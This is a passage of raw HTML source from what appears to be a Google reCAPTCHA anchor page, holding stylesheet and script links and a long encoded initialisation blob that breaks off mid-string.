  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kLdoNf4zUXpK-HQeyr5wiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kLdoNf4zUXpK-HQeyr5wiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kLdoNf4zUXpK-HQeyr5wiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKjw4RcwpHCp8KYGVvCt8KkWistw7ciw618WTPCvMO1CkPDuSMGCDwLeBIYwrx8WjTDigPDqcKhAAJ3BMKRFsKSwrV1ShbDgH7CqmI/w6IFUHLDpMOFwoTDrjnDv8OKccOfw4c9GgZvKh3DpS1CwrfDhMOuGzfDjsKlLARJB8OAw7HDlMKIw6/CiC7ClcOeJ1zCvMK8w4wxwovCnh3CocOqM8Opw64SO2EgwovChRhCbQHDgD07UhAuw7AZw6XDuMONw7UELy0jORMkwo7DjXPCvno6FcK7ECTDpMO3cATDnBnDsMKWfApndcKNw7TDnEoCw4zChsOdS8Ogw6fCu8OYw71Yw7bDl8KWXDzCtERCwr3DnsO/w5MScjjDl8OUQsKJw60VLMOow7vCp8Opw4DCt8ONPsO/woTDisKkVh4XdQxVMEwYwrM1bA51CnUQEMKwCMOqWnrDrcO7ETQPw5bDgBHCgsKDBcONNcO3wr3CuVoBUyBAw6xUFsK5w5McDcO/w7HDj0DCujoEw7jDrXZBw79XEmFMw6/[base64]/CmApjw7nChwBGHUTCvCYdRVXDuCwhw77CucO1OsONwobCucKRLMK8E8Kfw7p1w4FmwrbCigfCvBUfwoTCqBdLwpXCoTbDjcOjL8OjanhUBcOqBhMYwo/CsMOEw71Te8KsRmLCsgfDjjnCrsKRCwZac8Ojw4PCvRPCoMOxwonDmX9Dd1vCkMO3w4rCr8OvwpTCnRFYwofDr8OhwrNDw4ETw54FJWs9w4rDv8K0GQ7CmMOGRj3DqG7DksOjBU5zwok0wq5fw4dfw6/DhQsww4waIcOAw4QqwrPDrQduTcOnwrzDu8OsFsOFaARRdWwXTy7Cj8Ovf8O3CMO6w7Y/dMOgJ8OlecKIG8K3wpTCsTbDkQV8YjzCt8KWWyDDmsOlw6XCksOFUhrDkMOpfAt2Rl/DmEBZwqbCisKEdcOUecOcw73Dpz/CunBVw5/Ds8KoLDzDiEcqVjLCjUoxHiJHSXPDgEN6wqU9wrgvdA10woNHacKZUcK1B8KPwpnCusKpwozCikDCkBxHw49fw4oNJB/CknjCtE42VMOOw6YSbmLCpMOlUcKEecKka8KIOsOBw5zDj3TCp3jDh2woCsKyTsOaH8OCw6dMOBcow7x0XDxxX8Okfh47FsKkRl47w7LCizsVOQp/CMOQwrAwa0TCh8OFBsOAwobDrQlTWcOVw4k+RcONDi5iwrJ0QB/DrcOzQcOFwpzDgk7DkEJ9w6dLecKOw6zCs1tpa8O1wqBQJcOhwr5+w43CtMKuGRfCv8K4dmzCsTI/w6cYZsKgY8OoPsK+wooaw7zClnhJw4MHw6Muw7ARwq54RsKyZld9wqBiw7YNAArCgsOCw47CrSYvw4oTdsORw5bDp8KsRgppw77CglrCognDgMKJQT0+wrnCnV4bw4LCowhSX3zDmMOzwr8/[base64]/wogXYsOEwrjDrwHDhcO5wrvDucOPOmwZCRnCkW7Cvi4RI8KvFivDiMKpw6xVGjofwpPCtsKAJhHDvkwAwrbCqhIbR8KyJcKbw4YRw5AKbExFw5TCqxHCqMOGADU0IxAiIjzCiMO3TWPDuQ7CiVgefcOxw5TDmsK3BgBUwqMQwqDDtgc/fx/CoxcbwqJCwrhlMm0HOcK0woPDv8KQwpFfw4nDsMOcAjLDpcK+w4pHwpTCokrCusOdPjbCgMK1w6F6wqYcwrLCnMKuwoZfw4LCrFjDgMOLwpFwcjLDrsKDWUDDqXIXQmnCmMO6D8K8bMOew7lQLMKjw7Z3bXh/CAzCoSw5Ni52w4VaamkZeioJO0ADw7cZw50twq4SwprCsBEYw6Aew4FYacO0w7IrJsKyN8Ovw7B5w4FATWxhwp53NsKyw4xMw6vDuF5Ew5tGbcKaWgdrwrDCvsOUU8Ozwp8kBSw+P8KeHV/Dtx9VwonDhMOXH03CszjClMOEBsKZdsKpbMO5wq7Cu3wBwqUAwo3DqFjCjMOBOsOMwqrDt8Oew7AiwoFUw6wtEBzCmMKMF8KrPcO0cEfDrVfDgsKRw6fDjHA6wr9kw7/DmsOLwpN+woLCmsKMd8K6d8KZE8K9Fm3Do1VRwpjDk05rbwbCkMOEYXt8EMOPCsKsw4dSb17Du8KXD8OVWDbDiXbCqcKdw7DCq05HwpUawoBAw5HDrgXCusK/NjQcwoAxwo7DrMOJwobCocOowpRwwobDscKvw6bDpcKTwp/[base64]/CpMO1ThvDn0dIHRvDp8OqPcOSD2QJVMKsAVzDjcOaWMKbwoLCo8OEDcKqw5TDi3XDiifClkTDvMOSw4jCi8KPNXQOIWZWPzjCgsOGw7fCjMKkwqTDk8O3G8K3UxFNGTcaw44/dcOvdRvCqcK1wpQ0w4/CtnUzwqzCkcKRwrnChHTDkcOIw6HDgcOUwqNowqdDNsKtwq3DlsK5JcO6N8O1wpXChMOREmjCjA7Dm2zCuMKUw4d+B0RGXcO6wqwqHcKHwrLDmsOAPDLDoMOOSMOBwr/ClMKLQsK/BC0tQg7Co8O6XsK5R2lSw5/[base64]/dRvDvmrCmVMdFcO4wqEGcSkPNRjDnsKjAFfCv8OOwrhTCcO9wo3Dl8O9QsOKR8Kzwo/CvsK9wrLDqRRLw5XDi8OWX8K1fsO1XcKNJDzCjnvDkMKRH8OlJ2UwwqZhwqPCkXnDvmkJP8K2Cz/CsXkpwp8aAGjDpwPCq3XCg0vCrsOew6jDr8O3wo/CqAzDgHDDlsOnwrJUIMKUw58twq3Cl0hMw4Z6HTbDsnTDqsKUwqsBUnvDqgHDhMKdQ2TDhVAAAXYOwqpbKcK2w6HCrsOqWcKYPWFAMVlgw4Vrw6jCtsK4LVxgAMKUw60AwrJ8fnJWJ3fDsMOOTC9IKSPDusOmwp/DgXPClcKiSg5DFi3DgsO6KADDocO1w4/[base64]/Cs8Kbw5TDljnDvEHCgsKqwppKKMOyU8Omw6TCjzHDtC9mwpnDncKCQcOvwoTDpcOfw6FLO8Ozw5fDuMOLBcKowqB8QcKiUjnDocKKw43Ctzk9wr/DgMK7ZV/DtWTCoMKCw4VXwpkEDsK+wo1jRMOVJCXCgsK4RxPDr3jCmCFVQsKeTXTDjUvCmjbChWbCunrCpkw2ZcKIYsKaw57DhsKOwqXDqFzDmAvCjEbCnMO/w6krMTXDhWDCgzPChsOVAcKvw5Z3wp8PecKdakp2w4NDY3tUwqPCp8O1B8KKEi3DlGzCpMOjwq/DjjEEwqbCrlHDi310AyjDkUEaUCHDlMODCcOjw6QawocTw6UhbjNFLXDCj8KMw6vCsUdaw7bCggLDny/Dk8KJw7U0L0sAUMOMw4XDssKpYMOpw5N0wo4Jw4VXF8KgwrM/w4Ilwpx/KMOgOAdtcsKAw4AVwqPDncO6wpoTw4jDlzDDvEHDp8OjJCJpBcOtN8KtCnMKw5xVwotWw5wfw6Epw6TCmy3DncOzAsKOw5Jdw4PDosKgVsKIw63DlRJeRAjDoR/DmsKeHsO1CsKDZA5Lw40/w43DjVAiwrLDv2dpfsO6dWPClsOgNMKMfntPSsO/w5cNw7kEw73DmULDogN+w78wYkPCm8K4w5jDq8KPwpU7dQY5w6xsw4PDvsOXw6xhwoNswonDhmhhw7cow71Ow5Yiw6Aaw7rCmMKcM0TCnSZfwp5/KgIQwqPCoMOhAMK6D3LDs8KTWsKiwrzDhsOiN8K2w7LCrsOFwppDw7ExAsKuwpUtwp4nOmtHYVppAsKfQGnDucKZWcOkdsKAw4Miw4VcbgoKYMOxwo7CiBENN8OZw4jCtcOtw7jDnz0ew6jCrhd9w708w4xkwqnDkMKxwqhwb8K4DA9OXiDDhARBw60HA3kuwp/CosKjw43DoWZjw7PDscOyBx/[base64]/DrMKcX0MWwqbCmMKqwoJHwq1mw5xqcsObwqXCtgbDnF/Crl0Yw6/ClULDgcKlwoI4wowdYMKcwpzCvMOLw4Ztw6ohw77DvQ7DmDlsQzvCu8O9w53DmsK1bcOew7/DkFPDq8OUZMKuNn8nw4vCgcOwHUorKcK2QzYFwo8owow/wrYvbsOBFVXCj8Kjw4UVU8KRTzR+wrEjwpjCoS0VfMO5L1HCr8KNaVnCo8ORVjNQwr9sw4xAfcK7w5jCq8O1ZsO7TS1Bw5DDt8OCw5UnaMKOwo4Nw7TDggx/[base64]/[base64]/Dt8KpwodzwoZfMy3CrCXDhnnDkGnCnFx8w5sZXjEfOiZEw7IlBcK/woDDjx7Cv8KvLTnDo3fChR7ChltXdWMxTywcw5d9DcKdaMOkw5x7SXDCrMKLw57Djx7Ck8OvTgURLDfDpMK0w4Aaw6BuwpDDg092ZMKcPcKYa3fCkTAewqTDi8OWwr0BwqRiUMOXw5dbw6F/woY/V8OhwqzDv8O4KsKqKUHCqGtXwrnCg0PDn8K5wrcEFcKww6HCgz8oOkDCqxA6C2jDrVpuw4fCv8Oww55CfhU6DsOewoDDrcOGQMKPw4Bywo1xesOuwo4LVMKOJGcXDGRlwqPCsMOpwq/CnMOgHzcsw60HWsKMcyzDkXTCpsONw49RV3k6wpd4w7NPFMOPH8OIw5oKfno0URnCisKKXMOvRcKqMMOUw4smwq8pwrzCl8K9w5gaJSzCscOVw5IwfDPCv8Ogw4PCl8O1w7Q/[base64]/CjgrCvgPDiUUgTg0Ow6zCpXV4Mz/DtkjDscKZaxlQwrVjMQFnUMKnUsK/DV3CoSLDqsO6w5F8wqNSKANWw4wZwr/[base64]/Dm3nCvcK5wocdQMOWCngqwr9AJMO0Hw80w5XCh8KEw4XCtsK5w7U2bsOlwpXDpADDgsOxX8O5HirDucO4TyPDrcKsw4tbwrXCtsKIwpJLGibCkcKLSmJrw5bCsT0fw6HCl0cGd0svwpZ2wrJ7QsOCKU/[base64]/CtcK0w7XCpWjCuzbDqS10d8Kywo3CtMKsw7nCmn94w4PDp8OqXgzCucOew6rCgMO0VkULwqnCmC4qPXElw5vDnMOcwqrClEVUDmjDjl/DocKHHMKfPXt7w4nCtsKRVcK1wpE+w6Q/[base64]/Chy3DtVQ5wpt+w4nDg8K3w7UYw6LCgcKAdwpGw7cBd8K/[base64]/Ci8Okw67ChRDDvsKfw7nCr18CLjTChcOdw74cV8O1w6Jhw5TCvi9Gw6RTTgt+NsOHwq1OwqTCvcKmw7hLXcKuIcOdWcK5HEEZw6sCw4DCicOJw6bCr1nCokVnYWspw4TClQdJw6FXBsKOwp1yasO0KQV8SHMpesKSwo/CphhaCsK5wokkRMOuRcKww5PDmT8Cw5/[base64]/CucKkS39wwrlRZQhZw5DDg0DCnH5oGcO+ImbDjl7DpcKvwpbDkSgDw53CoMKRw5EPYMK9w77DpRHDgw7DiR4mwo/Dm0bDtUogKcONK8KzwpPDmyPDizbDn8Kawr4kwocOIcO4w5kAwq8SZcKYwoQCCMOeemB6WcOaHsO9Wy5gw5kbwpbCssOvw75PwrbCuDnDhQhIKzzCtzHCmsKaw7h/wpvDvhPChBMMwrbClcKCwrPCty01wqLDl2TCj8KfeMKww6vDrcKjwq/[base64]/DssObw7EVYUBswpQJwrDDscKkw7wGwprDqXkTwqrCrMOoIWFbwptkw6kgwqN1wpEFDsK3wo97WnQZFEnCt3sJHlsEwoPCv1g8Jh7DhlLDg8KFDMOkbUrCnEJTCcK2wq/CgTkWw7nCtnPCrMOgfcKaKi4/ZMKYw6hPw70CWcKobMOpMQrDusKEDkoOwoLDnUhUPMO+w5jCvsOMw4PDqsKbwqldw5oDw6NZw51pwpHCvx5Iwr1zAwbCtsOFQsO4wopgw4rDtiRdwqFAw6LDtADDsjjCoMKIwrRcBsOLGcKWAzLCnMOJTsOrw55JwoLCkzl1wpApGWXClDhhw4wGEAtbXVXCscKhw7/DuMOTZwlfwrfCgHYVecObJRV6w6F+woDCkk7CmX/DrkPDoMObwr4iw4x7wrfCpcOeQcOKWjrCrsKnwrFcw6NIw751w5xxw5A2wrwVw4NnAVNYw6sICHdQdzLCrCAbw57DjcKfw4jDgcKbDsO0LsOyw4ttwqtnMUjCpD0zEFgFw4zDkxUcwqbDtcKuw6AIdQp3wrPCscKWYn/DmMKeKsKfDjnDrWU4FDbCh8ObM1hiTMKfMVXDgcKABsKuYSbDnGkSw5fDqcODMcOowonDhiLDrsKvVGvCvk9/w59bwo5KwqdEdMOQK10OdhZBw59GBjTDt8K2bcOxwpfDv8OswrJ4FSPDlW3DvXNhYAfDj8OnKcKiwoUZfMKSH8Kma8KZwq0deAEzWBvCt8Kiw7Q1w6fDhcKRwoYfwpJGw5tjMsKMw4sidcKRw4kcPVnDmyFiFi/CjQLChisiw5HCq03Dk8KEwonDgWY2csO3Xn0WLcOzQ8OSw5LCkMOkw40vwr3Ct8OrWBLChWZtwrnDo3ZURMKjwqBwwqTCkhnCq0Z9Vzc1w5bDvMOGwp1Kwrwgw7HDrMOtHyTDjsKUwqc3wr0JGMODQyrCs8OfwpvCjcOSw6TDg3kJw6fDoEUnw7o1bh/[base64]/SMOaVz4twqFjw5VvNMO1RMK2fMOWe8Obwrdzw4DCi8Ogw47Co3FjNMOBw51Tw5DCk8Onw6www7pRdU85V8Ksw6oBw7BfTRXDsmfDqMOoNSjDkMO+wozCtHrDqnBTLis9WRbCj27CkcKKcDVYwqvCrsKjNzkbBMOBDnQAwpczw4hUPMOGw6bCjk8bwqV9clXDo2XCjMO/[base64]/ClEzCpsKnJ8KJwoPCv1fDunzCjMKqTl8awpcyfX3CtHrCnTzCrMKuXjI2w4DDgGPCkMKEw6LDvcKtBR0jTcOZwrzCgyrDgcKhD1kFw6Vdwr3Chn/DoDU8AsOFw5/[base64]/[base64]/w5I4wrxjw6kgwq09HMKrwp7CuMO+w6sCOgRzUcK4akTCksKlEMKZwqI+woojw49UR2wPwpDClMOnw7LDhG8ow5xcwplww54rwo/CkGLCuQbDncORVyzCisKebnjDqcKoNXPDkMOPb2ZRenR9wrnDnR06wqQtw6pkw7pHw6RGTQLChEIoAMOZw4HChMOWfMK5fjvDkHhuw5IOwpTDs8O2TwFzw6PDgsO2EWnDhcKvw4bDqHTDrcKhwp8QEcK+w5VbcQDCrcKMwpnDiz/CkQzDjMOGGnDCtcOeWiTDk8K9w4oIwpDCgCt4wq3ClEHDshvCgcOXw4DDtG06w6PDp8K1woHDp1/Cs8KDw5jDhMOvV8KcYwMKOMOgTUofEmIkw6ZVwpvDqQHCv3/DgMObOS/DizLCsMOrJsKiwqLCuMOYw4kuw4XDp0rCiGUrbkUuw7HDljzDk8Onw5rCoMOMK8O2w4cXZyRcwqMAJGliUhB7F8OUKTPDqsKHWzcMwpRNwovDgsKPD8KKbDnCrDJhw65YEiHCjnI/BMOSwqXDpHTCjUVZZMO7Nipowo3DgUAzw5coYsKOwr7DhcOIfcOGw47Cu3fDumJww6JxwrTDqMOrwq9CMsKAw4zDt8Klw6caAMO6f8OXKnfCvhLCssKow4hobMO2b8Oqw7IDMMObwo7ClmNzw5LDli7DqT00LHB9wrwjSsKWw5/[base64]/DggTCocK7R34bUAZZwqc+RgFCw5rCpxPCnhHDh1TCnChIPsKYGWoHw4d2wqnDgcKOw5TDjsKfTyRtw5zDlQRvwogvaDloVgPCoTTCl3nCq8OIwqIow5PCg8Ocw6QfPBY5dMO5w7/Cj3TDrGjCpsKGJsKmwoHCh1jCpcKjAcKnw74PED4GZsOJw4UMLUDDs8KyUcODw4bDnzcRfhDDswk3wqcZw6nDhxHDmiE/[base64]/Cvk8rYEJMQcO4bcKWwqMbK8OtwpbCgwZuw4fCusOdw4/[base64]/CvsKYScO+wodzwpTCjW/CnmvDi8KYBB/CvcO2UsKWw53Cm1JsJVHCu8OXfgLCkndiw4fDjMK3XVDDpMOHwowWwqMGI8OnNMKCUU7CrFHCoToNw5l+YlLCrMKMw7PChMOtw6HCtMOWw70rw6hIwpHCo8KpwrHCjMOowoMCwoXChkXCv0snw47DrMKuwq/DgcO9w5HChcKAVl3Dj8KxYXZVMcOuEMKKOyfCnMKIw59hw5nCmsOIwrHDnkpXE8OQQMKPwpzCkcO+OBvCvkBHw7PDlMKQwrbDo8KJwotnw7M7wrvDgsOuw5DDjMKZLsKvQzLDv8KFDcKkfm7DtcKeQXTCusOETWrCscKnQsO/acODwrA+w6wIwp93wqzDvRnCusOWEsKQwqvDuRXDrAknFSnCvFEOW1jDiBvCmm7DnCvChcKww4l3w57CpcKHwp0Cwrh4RFo/w5UgNsOpN8K1G8KJw5Inwq9KwqPCtSvDq8O3fsKew5TDpsO4w6FPGV3Clz7DvMO7wrTCpHoXNzQAwpRzDsKIw6F0U8OkwqFBwr1WScKDMREfwqzDtcKYHsOmw65POR/ChR/Cqw3CtncbbRHCsWvCnsOEd1Anw45/wozCpEV2ZToATMKwJCnChMOYYMODwoFvGcOtw5MNw5/DksOKw4I+w5MQw60CccKBw44fLULCiSxywo4gw5/CicOHNzc5U8OsThnCklfCvTE5OAsyw4Nxw5/Dn1vDujLCiQdqwqPCij7DlXwaw4gQwpXCuHTDsMKyw71kOURfbMKsw43CocKVwrXDgMOhw4LCoVsGKcOBw4pNwpDDt8K0MRZnw7zDmRMTS8K6wqHCicOWdMKiwqY/c8KOFcKTVzRWw7AqX8OQw7jDt1TChsOOf2coSGxGw4HCuwoKwonDix0LbcKUwrUje8KQw5XClQrDmcOVw7bDh2hKdTPDocKPaG/Dl1gEAjnDs8KlwpTDo8OHw7DClnfCusKLdxjCssKJwpw1w5HDpGxHw6oFE8KLX8K/wr7DisOmZGVLwqXDgy44LCA4TcKPw4ZrT8OZwrLDg3bDtwxUWcOzHgXCncObwpPDpMKfwqrDuFl0YxpoaXlkPsKSwqxGBlDClsKbJcKlWTjCkTLDrzrClcOcw7XCo23Dl8OBwr7CssOOF8OUMcOEAFXDrU4cd8Kcw4rCmMOxwq/DlsOVwqJAwr9XwoPDg8KnZcOJworCo0nDucKfYVzCgMOxw7gSZSXCnMKoccOsXsKvwqDCqcOlUAXDvGbCuMKPw7IUwpdnwotLf0B4LRhowqnCtx7DsCdJTjRFw40sfiw4EcO+G0RXw7EPJiEfwpgee8KDe8KbdT7DlEvDkMKOw6/DmXHCuMOLHwkqEUHCvcKgw7zDjsKkWsKZfsKNwrbComDDqcKCUlfCm8KyGcOwwqXDhMOxRQPCgi3DunnDvcOHRMO0dcOZXMOrwpB2MMOpwrvCsMOyWzbCmiUvwq/Ct2chwpZ4w5TDrcKYwrEoAMO3wrnDsVbDrWzDuMKrLFlfUcOqw5DDm8OCEHdnwpLCl8KPwrVuNcK6w4fDn1hIwqnDsiEMwpvDrzAAwoNfMsKCwpIZwppzcMOGPDrCvipeXMKYwoXCiMKQw6XClcOlw5g+ZinCjsO/wobCgjtmUcO0w4t+b8Opw5YWTsO0w7rDtDt+wodBw5DCkD1lYMONwq/Dj8OkKsKZwrDDv8KIU8OqwrrCty5ZWUAOcjTCpMOpw49ENcOcIRhVw6DDk1TDvVTDl1gJdcK3w6obUsKYwowzw4XDhMOYG0HCuMKIV2fCsm/[base64]/DrSnDgirCsTF3H8OPL8KndmPDgA7DiyAIecKNwo3CvsKxw7kJSMOZAcKLwpnCjMKsNGXDuMOdwrYXwoBEw4LCnMOqcWrCq8KcEcO6w67CnsKMwpwmwpcQJRfDtMK0e0zChjXCo2oNbUpUUsORw4/[base64]/[base64]/DnXTDiUQbwqB0Q8OJw7kSw4nDksOQTMKAw4LCvjxYw5QVLMKswrUgYmYqw63DvMKPDMOow7IhanvCs8OlbsOlw7bCocO6w7RgK8O/wqPCo8O+bsK6QRvDo8O/wrPDuz/DnQzCgsKrwqLCpcO7WsOawo/DmMOecmfChUbDsTTDp8O/woJBwpTDgio/w5R0wrVVGcKJwpLCri/DtsKFJcObFT1AGsKbGxfDgsONEyJvMsK7KMKlw6Nnwp/DlTJCH8OhwoUfRALDpMKDw5rDlMOjwrpUwqrCtR4rYcKNw4wzWCzDmsOZZcKtw7nDmsObTsOxc8K1wqlCb0YVwpPCsQhMacK6w7jCqy8GXcK/wrJ1wq0hIDwcwp9ROX0+wqJrwos1W0FlwpDDhMKvwq8Ewqk2Pj/DjsKGZjLDmsKTNMOWwp/Dm2gVdsKIwpZrw508w4tswqolJHnDmDPDi8KIJ8OGw7ETdsK1wqjCgcOZwrQIwqMPTmAWwrPDkMODLGFoTwvCvMOGw6oNw4orBGQGw6rCtcOtwoTDl1nCiMOpwpULAMOeXUtRBgtBw6TCuFvCg8OmRcOKwohTw5x/w4p/VnnCgHF3PVhRf03ChhrDscORwqwLwoLCk8OoY8OQw58ww5TDiknCk1nDgDRRRXF8J8O1N2xfwpzCsVJxE8OLw7BfbEbDqExyw4kIwrZBBgzDlhIEw7fDicKewqFXEMKsw4ARUQDDji5+FV9bwoXClcK5UXtsw5LDrcOswq3CgMO/[base64]/[base64]/[base64]/Dq8K7w63Cs8O1Fxcuwppxw71eBRBMw7tBL8OReMOlwoJmw5NqwpTCsMKpw7oiccKnwpLCscKbHE/[base64]/RWRgw5opQD9QHsKAw6HCsT9td8O3Y8O2fMKgw7JZw4bDiy5Xw7jDgsO5Z8KJO8K6FcOGwokqZxDCgGvCpsKcXcOfBSrChlYMCH5jwqoewrfDncK1w6kgfsOQwrggw4bCnjMWwpLDshnCpMOIJyVtwp9UNxhhwq/ChUnDucKgAcOMVGl4J8OiwoPCthXCi8KlWcKKwqHCqVPDp05zB8KEGUPCt8KGwoYWwq7Dgm/DrVJ7w6FYfjbClMKSAcO4woXDvQVVTglcWcKcWsK8KlXCkcOwH8Ktw6RyWMKLwrpQfMKpwqJWQVXDicO/w5XCoMOxw6UIaylyw5/[base64]/DrRHDgzRWw6fClTJfBVrCrsOQaMOPw6lnwrwwT8O5wr3DmcKFZh7CvzEmw7XCtzfCgWsywq8Hw4jCr3Z5ZgITw7fDomhFwrbDm8Kiw7oswrMIw4/Cm8KTdSsmBwfDhWxiAsOYOsKhb3/CusOEb1hQw5zDmMOtw5fCnVzDtcKEHmBIw5JZwp3ChBfDucOCw5nDusOhwpXDocKswpRNasKWCSFKwrEgfXVEw5E8wrrChsOFw7ZtEMOre8OjBcOcNWLCj1XDvxUmw67ClMOHfS8cQ3nDnwYxJGfCvsKIW0/DngzDgV/ClF8vw6cxWB/ClcOZR8Kgw7LCksKEw5rCkWErN8K0aRjDr8Kdw5vCvirCiCLCrsOjecOtG8KNw7Z5wpDCsDVCBnhlw4U5wpNiDjNhW3Jpw4syw49cw5DDlXQjKVfDlsKPw4tfwosfw4/CtsKewrbDm8OWY8KKcA1ewqRCwr0Qw68Jw5crwq7Dsx7ChH3Cu8Odw5ZnGhUgwqbDjMKcd8OlXWQqwr8EYj4IVsOaZhgZXMOLIcO/w4jDlcKidFnCpsKiaAxEblhVw4vCgjLDh2zDo195TMKSR3nCkxo6WMKIKMKVBMOQw73Ch8KVaH4pw5zCosOywogrbhl8Zk/Ctix/[base64]/DoRtww4HDr14nw55TcllfwrvCtgnDtMKHLw5MB2rDtW7CrcKiDQzCv8Ogw5tMHSUBwrMGUsKpCsKpwopVw6Y1YsOBR8K/wrpGwpvCoE/Cv8KAwoYcT8K2wq1TYHLCgShOPsOQTcOaD8OuBcKwazTDjw3DuW/DpXvDhzHDmMOvw5ZNwoNXwojDmsKAw6nCkC86w4sVMcKEwoLDkMKuwoLChQkIScKORMKsw6I0JyPDrMOHwpROFsKTSsOiK0vDhMKHw6toChBEQDDDmw/[base64]/[base64]/[base64]/J20owpjDjsKbJ2sXKsKYw4/CgRXDr8ObcUI9wprDp8KNOsOsSW7CgsOgw6/DhcOgw7TDpmBOw4h4WjQJw4tTWlY0Hk7DvcOrIkDCk0fCnRTDicOFCBTCkMKhKT3ClXLCj3RTI8ORwrTCg23DtVZiNGjDlUrCqMKowrw/A2gIXcOOXsOUwojCuMOHPDHDihzDusO3DcOCwp3DlsKKI3LCjEXCnCNIwr/DtsOqPMO3IDJcdj3CncKgP8KBLcOdECrCp8KPC8OudhvDnQnDkcONJsO6wpBFwoXCu8OTw4rDnEgcGlPDtXUZwq7CrMKsRcKPwojCqTTChsKAwqjDo8K/J0nCscOYf18lw7tqNUbCoMOhw5vDh8Otc0NPw6oIw4fDo3gNw4gaVmfCrQx6w5nDl2vDrULDrsKOegTDm8Ozwo3DvMK/[base64]/ClzLCkcKiw6fCulxvCVQIw5tkU03CosKtDGtFNmRgw4AAw7bDlcOWcTfCg8OaTGPCoMO6wpHCh1fCgMKldcKJUsOuwqpBwqYAw73Dlw3CkVvCqsOVw7lEeE1oJMKawp3DnlzDs8K/Az3DtFYwwoTCuMOxwrYZw7/[base64]/Csl/CtMKxwp3Do3xMYMKxf1DDk2XCkBbDpz/DjC/Dj8KKw5LDliBDwqwsfcOJw6zCvjPCosO6UcKfw6TDm3pgc0zDksKGwoXDnWQiCHzDj8KJd8Ovw7tXwr7DhMKuAGbCq2XCoz/DocKcw6HDiFhEDcKXOsOjXMKQwo4Fw4HCtgjDqMK4w7c0NsOyeMK5bMOOecKGw7sBw4Row6UoSMOuwobCkMKMw7N7woLDgMORw6R6woIawpIHw4LDvF1Xwp4ew4/DhsKqwrHCvxvCukPCry7DnEHDs8OMw5vDr8KKwo5LDgknD2ZsV37CmQvDssO/w77DtcKEcsKIw7NwBw3CkE9zEyXDgXASRsOkb8K1ChrCqVDDsSLCiGzClDHCmsOzVVB9w5HDkcO3PU/Dt8KDZ8OxwoJjw77Dt8OWwpPCp8O+w4jDr8O0NMKNWGfDnsKhUicLw5rCnC7Dl8KwVcK+wpRcw5PCmMOMwqJ/worCkE9KN8Obw6FMFk8YDmMRT240e8ORw497TAfDv2PCuAUlKm7Cm8Onw49SRGsxwrAJQlheLxZew594w4kQwosFwqPCiwrDi0rCvQjCqD/DlGpKFxU1VXvCpDpPHsO6wrvCt2fCmcKHRsOqH8Oxw67Dq8KOFMODw71qwrLDtDXCo8K+WWMHCz9mwqFvE14bw7wOw6Z+PMKbTsOKwoV+AFfDlhHDqwPDosOFw4lcaRZFwqnDncKVLcKmAsKWwo/ClMKYS012NwHColzCqsKCX8OdH8KWV3rCgsKnF8OzbMK8UMK6w47DjTjDgWcNc8OgwqLCjBvDihgewrLDucOaw6LCrcKYM1nCmcKxwpkaw5rCrcOdw7nCq2PDusK1w6/DgybCm8Oow7/Dh0nDrMKPQCvCssK8w57DoljDpivDtls1w6l2ScObY8OswqfCpgrCjMOyw79RTcKnwp7CgcK3Smtqwr/Cj1DDrMKmwr4qwpAYIsOGGsKsGsKPPyQAwqglC8KawqfCq0XCtCNEwpvChsK0McO2w4EqeMKwfGMPwrh1wocVbMKbFMKEf8ODQUNyworDo8K3MlYiaVNWBntdajXDiXwCPMOgXMOowpTCrcKbfhZqUsO4RXsLXcKuw4/DsQ1bwolSWhTChWtoUF3CmsOMw5fDn8KHDSzCqClZeTbCnHjDjcKoJVXCmWcbwr7Dh8KYw4TDpn3DlXAqwoHCgsKnwrx/w5XDmcO6O8OiJMKGw6zCvcOsOxArL2zChcOgJcOcwqwrDcKoYm/Co8OlQsKAIxfDrHXCgcOEw7PDg2XDlcK2EMOyw6PCqxkWEhTCuC4xwrTDhMKHZ8OiVsKxQ8KSw6TDliDCgcORwrfCt8KoZW5qw6/CgMONwqrCtysvSMKxw7zClRlTwoDDtMKAw7/[base64]/CvAHDiGHCtx7Do0Y5w6PCqhrCq8OHwo3Chg7ClcOVVB1Lw6x5w6wMwrLDhMKoZCxKw4EuwoJ/[base64]/[base64]/DhiHCgsOjHWU8w4dgw57Dm8O5wp5AEBvDtcOFXGdnFV0fCcO0wql4w7t9fjAAwrRXwoXDtsKWw7nDssKDwpleR8K9w5BBw6XDrsO/w4pbT8KoXhbDoMKVwoJLJsKBw6zCucOadsK5w6d4w612wqY0w4LDmMK3w6o5w6jCiXHDihh7w67DuFrCmz1JbULDoVfDmsOPw4fCn0/[base64]/[base64]/DjMKqwodYYn4FWFxmSGnDg8KLUHENBB1sW8OfNMOKNMK7bjTCv8OtKQXDl8KPOMK/[base64]/Ck3/CvMOXwpMhDHt7wrM2ElTCgAvDrcOGeSlDwoLDgiV+XFcBKlsaZ0/DoxVYwoIpw4pzcsKow4pVL8ODA8O6wqJdw7wRYiNCw6rDlVZAw5YqG8OPw4dhwqLDt03DoBYcf8Ktw75iwpgUVcKywqDDlTHDggvDkMKTw4DDsn18TDZMwonCsxkqw6zCqRfCnnDCn3I6wqxWe8ORw5YPw4AHw5k2KsO6w6jDnsKtw654enjDg8O8BSUvAcKlc8K/[base64]/CisO8w791wr/ClMOzc